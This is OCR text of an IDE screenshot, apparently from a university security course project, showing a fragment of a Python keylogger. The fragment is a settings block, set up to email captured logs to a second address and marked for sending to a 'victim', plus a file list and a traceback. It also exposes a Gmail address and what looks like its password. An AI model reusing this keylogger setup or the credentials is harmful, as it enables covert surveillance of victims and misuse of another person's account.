 PC
F2 Final Project 2
Version control
Current File
Project
screenshots
video
1NIWV2O.png
3BRNTDB.png
4OXBA08.png
7WJDJGH.png
07ITUNX.png
890EPQ2.png
BUHKL7I.png
C2QXZ22.png
D7MIQB4.png
DFCD95V.png
DPX2P3Z.png
ENUHA5M.png
GEZR6Y1.png
JX6DR2X.png
K5MEQSA.png
keylogger.py
KUOBJWB.png
Logfile.txt
mic.wav
keylogger.py
11 12 10
10 from datetime import datetime
11
12 global t, start_time, pics_names, yourgmail, yourgmailpass, sendto, interval, log_file_path, video_file_path, audio_file_path
13
14 t = ""
15 pics_names = []
16
17 # Note: You have to edit this part from sending the keylogger to the victim
18
19 ######### Settings ########
20
21 yourgmail = "baluanush496@gmail.com"  # What is your gmail?
22 yourgmailpass = "sjtfbrkzrwdsbhpj"  # What is your gmail password
23 sendto = "baluanush20001806@gmail.com"  # Where should I send the logs to? (any email address)
24 interval = 30  # Time to wait before sending data to email (in seconds)
25
26 ########################
27
28 # Create directories for organization
29 os.makedirs( name: 'logs', exist_ok=True)
30 os.makedirs( name: 'screenshots', exist_ok=True)
31 os.makedirs( name: 'audio', exist_ok=True)
32 os.makedirs( name: 'video', exist_ok=True)
Run
keylogger
File "D:\University of Windsor\Semester 3\COMP 8677 - Networking & Data Security\Project\Final Project 2\keylogger.py", line 122, in Mail_it
with open(log_file_path, 'rb') as f:
^^^^^^^^^^^^^^^^^^^^^^^^^
FileNotFoundError: [Errno 2] No such file or directory: 'logs\\Logfile_20240731_175114.txt'
Traceback (most recent call last):
File "C:\Users\balua\AppData\Roaming\Python\Python311\site-packages\PyHook3\HookManager.py", line 303, in MouseSwitch
def MouseSwitch(self, msg, x, y, data, flags, time, hwnd, window_name):
KeyboardInterrupt
Final Project 2 > keylogger.py
24:13 CRLF UTF-8 4 spaces Python 3.11 (2)
1
32°C
Mostly sunny
Search
PC
ENG
US
5:52 PM
2024-07-31
PRE